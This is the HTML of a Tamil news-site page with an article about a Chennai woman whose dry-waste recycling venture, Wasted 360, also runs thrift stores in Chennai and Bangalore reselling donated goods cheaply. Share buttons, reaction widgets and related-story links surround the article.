			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=மதிப்புக்கூட்டும்%20பொருளாக%20மாறும்%20உலர்%20கழிவுகள்!%20%20%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/249140/news/249140.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=மதிப்புக்கூட்டும்%20பொருளாக%20மாறும்%20உலர்%20கழிவுகள்!%20%20%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/249140/news/249140.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>10 Minute, 47 Second                </div>

            </div>
<p>கைகளில் இருக்கும் குப்பைகளை கண் பார்க்கும் இடங்களிலும், கை போன போக்கில் தூக்கி எறிந்து விட்டு செல்லும் நபர்கள் மத்தியில், அவர்கள் தூக்கி எறியும் பொருட்களை அவர்களுக்கே திருப்பி கொடுக்கும் முயற்சியில் வெற்றியும் கண்டுள்ளார் ‘இந்தியா வேஸ்ட்டெட் மற்றும் ரீபெர்த் கலெக்ட்டிவின்’ நிறுவனர் சென்னையை சேர்ந்த ஆன் அலெக்ஸியா அன்ரா. நமது சுற்றுச்சூழலுக்கு எந்தவித பாதிப்புகளும் ஏற்படாத வகையில் ஒரு பொருளை எவ்வாறு தயாரிக்கலாம் என்பதற்கு எடுத்துக்காட்டாக பல பொருட்களை இவர் தயாரித்து வருகிறார். குறிப்பாக, நம் வீட்டில் இருந்து வீசக்கூடிய உலர் கழிவுகளில் இருந்து பெறப்படும் பொருட்களை மறுசுழற்சி செய்து தயாரித்து விற்பனை செய்கின்றார்.</p>



<p>அவர்கள் அந்த உலர் கழிவுகள் மூலம் உருவாக்கப்பட்டு விற்கப்படும் பொருட்களிலிருந்து நிதி திரட்டி அரசு சாரா நிறுவனங்களுக்கு உதவியும் செய்து கொண்டிருக்கிறார்கள். இவர்கள் வெறும் உடைகள் மட்டுமில்லாது, நகைகள், வீட்டு அலங்காரப் பொருட்கள், பொம்மைகள் போன்றவற்றையும் மறுசுழற்சி முறையில் தயாரித்து அதனை விற்பனை செய்து வருகிறார்கள்.<br>‘‘திரைப் படங்களிலும், விளம்பரங்களிலும் நடித்து வந்த எனக்கு ஒரு கட்டத்திற்கு மேல் இயற்கையின் புறம் ஆர்வம் ஏற்பட ஆரம்பித்தது’’ என்கிறார் ஆன் அன்ரா. இவருக்கு ஏற்பட்ட அந்த ஆர்வத்தின் அடிப்படையாக கொண்டு உருவானதுதான் இவரின் ‘‘வேஸ்ட்டெட் 360 சொலுஷன்’’ ( Wasted 360 Solution). உலர் கழிவுகளை மறுசுழற்சி செய்யும் நிறுவனம்.</p>



<p>‘‘நாங்க 2019ல் இந்த நிறுவனத்தை ஆரம்பிச்சோம். எங்களுக்கு சென்னை மற்றும் பெங்களூர் ஆகிய இரண்டு முக்கியமான நகரங்களில் கிளைகள் இருக்கு. இந்த நிறுவனம் ஆரம்பிச்சு கிட்டத்தட்ட அஞ்சு வருஷம் ஆயிடுச்சு. இங்கு உலர் கழிவுகளை மட்டும் தான் நாங்க கையாளுகிறோம். ஆரம்பத்தில் த்ரிஃப்ட் ஸ்டோர் (Thrift Store) என்ற ஒரு விஷயம் இருக்கு என்பதைப் பற்றி நாங்க யோசிக்கவேயில்லை.</p>



<p>எங்களிடம் வரும் கழிவுகளை தரம் வாரியாக பிரித்து, அவற்றில் நன்றாக இருக்கும் பொருட்களை சில அரசு சாரா அமைப்புகளுக்கு கொடுப்போம். மற்ற பொருட்களை மறுசுழற்சி செய்ய அனுப்பிடுவோம். சில என்.ஜி.ஓ-க்கள் நாங்க அனுப்பி இருந்த துணிகளை மீண்டும் எங்களிடமே திருப்பி அனுப்பிடுவாங்க.</p>



<p>அதில் அதிகமா, மேலை நாட்டு பெண்கள் அணியும் நவீன உடையும், கையில்லா ஆடைகளுமே இடம் பிடித்திருக்கும். சில சமயம் வீட்டு அலங்காரப் பொருட்களும் அதில் இருக்கும். நாங்க மறுசுழற்சியை எங்களின் கடைசி ஆயுதமாகத்தான் உபயோகிப்போம். அதன் பிறகு அந்த பொருட்களை எந்த வகையில் மக்களிடம் கொண்டு சேர்க்க வேண்டும்னு யோசிப்போம். அப்போ எங்களுக்கு தோன்றின ஒரு யோசனைதான், இந்த த்ரிஃப்ட் ஸ்டோர் (Thrift Store).</p>



<p>என்.ஜி.ஓ-க்களில் இருந்து எங்களிடம் திரும்பி வரும் பொருட்களை அதன் மதிப்பிலிருந்து சிறிது குறைத்து விற்பனை செய்ய ஆரம்பிச்சோம். அதுக்காகத்தான் இந்த த்ரிஃப்ட் ஸ்டோரை 2020ல் ஆரம்பிச்சோம். அது கொரோனா பாதிக்கப்பட்ட காலக்கட்டம் என்பதால், எங்களின் விற்பனை முழுவதும் ஆன்லைனில்தான் இடம் பெற்றது. அதன் பிறகு கொஞ்சம் பொருட்கள் சேர ஆரம்பிச்சதும் கேப் 28 என்ற பெயரில் எங்களிடம் சேர்ந்த பொருட்களைக் கொண்டு ஒரு குட்டி கடையினை உருவாக்கினோம். 2022ல் சென்னை மற்றும் பெங்களூரில் கடைகளை ஆரம்பிச்சோம்.</p>



<p>த்ரிஃப்ட் ஸ்டோர் ஆரம்பிச்சு கிட்டத்தட்ட ஒன்றரை வருடம் ஆகப்போகுது. எங்களிடம் மொத்தம் 20க்கும் மேற்பட்ட ஆட்கள் வேலை செய்யுறாங்க. ஏழு முதல் எட்டு பேர் வரை முழு நேரமும், பத்துக்கும் மேற்பட்டவர்கள் பகுதி நேரமாக வேலை செய்கிறார்கள். அதுமட்டுமில்லாமல், சுய உதவிக்குழுவில் இருக்கும் மகளிரும் சிலர் எங்களுக்கு உதவி செய்றாங்க. அதைத் தவிர வேஸ்ட் பொருட்களை எடுத்து செல்லும் பழைய பேப்பர் கடையினர் மற்றும் காயிலாங் கடைக்காரர்களும் எங்களுடன் இணைந்து ஒருவராக செயல்பட்டு வருகிறார்கள்.</p>



<p>இங்க எங்களின் மிகவும் முக்கியமான வேலை மக்களிடம் இருக்கும் உலர் கழிவுகளை சேகரிப்பதுதான். சில நேரங்களில் அவர்களே கொண்டு வந்தும் கொடுப்பார்கள். ஸ்கூல், காலேஜ் மற்றும் அடுக்குமாடி குடியிருப்புகளில் உள்ளவர்களும் அவர்களே வாரத்துக்கு ஒரு முறை உலர் கழிவுகளை சேகரித்து, கொண்டு வந்து தருகிறார்கள்’’ என்றவர் தன் இன்ஸ்டாகிராம் பக்கம் மூலமாகவும் ஆன்லைன் முறையில் வாடிக்கையாளர்களின் தேவைக்கு ஏற்ப பொருட்களை விற்பனை செய்து வருகிறார்.</p>



<p>‘‘வேஸ்டெட் 360ல் இருக்கும் பொருட்களுக்கு செயல்முறைன்னு பெருசா எதுவும் இல்ல. ஆரம்பத்தில் சொன்னது போலதான் எங்களிடம் வரும் கழிவுகளை தரம் வாரியாக பிரித்து அதனை எப்படி உபயோகப்படுத்தலாம்னுதான் பார்ப்போம். சிலர் எந்த மாதிரியான கழிவுகளை கொண்டு வரணும்னு தெரியாது. அவங்களிடம் நேரடியாக பேசி அவர்களின் சந்தேகத்திற்கு விளக்கமளிப்போம். எங்களின் கடைக்கு வருபவர்கள், ஏன் பொருட்களின் விலை ரொம்பவே குறைவா இருக்குனு கேட்பாங்க.</p>



<p>அவங்களுக்கு எங்களின் பொருள் பற்றி கூறும் போது தான் நாங்க என்ன செய்கிறோம் என்பதை புரிந்து கொள்வாங்க. எங்களைப் பொறுத்தவரை மக்களிடம் இதை நாங்க சுலபமான முறையில் கொண்டு சேர்ப்பதற்கான அனைத்து முயற்சியும் எடுக்க வேண்டும் என்பதுதான். 100 ரூபாய் மதிப்புள்ள ஒரு பொருளை நாங்க 20 முதல் 35 ரூபாய் வரை விற்கிறோம். இதன் முக்கிய நோக்கமே வேஸ்டெட் சொல்யூஷன் பற்றி அனைவருக்கும் தெரிய வேண்டும் என்பதுதான்.</p>



<p>ஒரு பொருள் நமக்கு உபயோகப்படாமல் இருக்கலாம். ஆனால் அது மற்றவர்களுக்கு பயனுள்ளதாக இருக்கும். அப்படி மற்றவர்களுக்கு பயன்பட்டால் அதில் நமக்கு ஒரு சந்தோஷம். எங்களிடம் துணி வகைகள் மட்டும் இல்ல, வீட்டிற்கு தேவையான அலங்கார பொருட்கள், குழந்தைகளுக்கு தேவையான பொம்மைகள், அவர்களுக்கான உடைகள், இது போல நிறைய கிடைக்கும். மற்றவர்களுக்கு கொடுக்கக்கூடிய அன்பளிப்புகளும் இங்கு கிடைக்கும். வேஸ்டெட் 360-யும், த்ரிஃப்ட் ஸ்டோரும் ஒரே இடத்தில்தான் இயங்கி வருகிறது.</p>



<p>கடைகளில் மட்டும் இல்லாமல், பள்ளி, கல்லூரி, அடுக்குமாடி குடியிருப்புகளில் நடக்கும் நிகழ்ச்சிகளில் நாங்க கலந்து கொண்டு எங்களின் பொருட்களை அங்கு காட்சிக்காக வைப்போம். விருப்பம் உள்ளவர்கள் வாங்கிச் செல்வார்கள். ஒரு பக்கம் அவர்களுக்கு குறைந்த விலையில் நல்ல பொருட்கள் வாங்கிய திருப்தி இருக்கும். அதேசமயம் அவர்கள் முகத்தில் தெரியும் அந்த சின்ன சந்தோஷம் எங்களுக்கு ஒரு பெரிய சாதனை படைத்துவிட்ட உணர்வினை ஏற்படுத்தும். சொல்லப்போனால், அவர்களின் தேவைகளை பூர்த்தி செய்யும் வகையில் எங்களிடம் பொருட்கள் இருப்பது எங்களின் சக்சஸ்னு சொல்லலாம்.</p>



<p>நாங்க த்ரிஃப்ட் ஸ்டோர் மற்றும் பொருட்களை மறுசுழற்சி செய்ய முக்கியமான காரணம் மக்கள் எங்களிடம் உலர் கழிவுகளை கொண்டு வரவேண்டும் என்பதுதான். எங்களுக்கு விடியும் ஒவ்வொரு நாளும், இன்று என்ன புதிய பொருட்கள் வரப்போகிறது என்ற ஆர்வத்தோடுதான் துவங்கும். உண்மையா சொல்லணும்னா, இது எங்களின் ‘புதையல்’ என்று புன்னகையுடன் விளக்கமளித்த அன்ரா, இந்தியா வேஸ்ட் டிரஸ்ட் என்னும் பெயரிலும் மக்களுக்கு தன்னால் முடிந்த உதவிகளை செய்து வருகிறார்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#27074d094d424046491517161667404a464e4b0944484a" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="43296d292624222d7173727203242e222a2f6d202c2e">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="249140" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="249140" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="249140" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="171" src="https://www.nitharsanam.net/wp-content/uploads/2023/08/12-209-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/249137/news/249137.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">வாழ்க்கை+வங்கி=வளம்!! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2023/07/ht2055-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/248983/news/248983.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">தாம்பத்திய உறவுக்கு தடை போடும் குறைபாடு! (அவ்வப்போது கிளாமர்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
